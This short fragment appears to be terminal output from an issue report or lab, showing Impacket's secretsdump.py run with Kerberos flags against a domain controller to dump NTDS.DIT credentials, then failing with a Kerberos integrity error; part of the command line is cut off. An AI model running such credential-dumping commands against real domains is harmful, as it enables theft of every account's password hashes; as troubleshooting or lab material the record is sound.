 ➜ examples git:(master) ✗ python secretsdump.py jmu.com/@WIN-JQO4OSMOGK2.JMU.com -k -no-pass -dc-ip 172.16.2
istrator
Impacket v0.9.21-dev - Copyright 2019 SecureAuth Corporation
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
[-] Kerberos SessionError: KRB_AP_ERR_BAD_INTEGRITY(Integrity check on decrypted field failed)
[*] Something wen't wrong with the DRSUAPI approach. Try again with -use-vss parameter
[*] Cleaning up...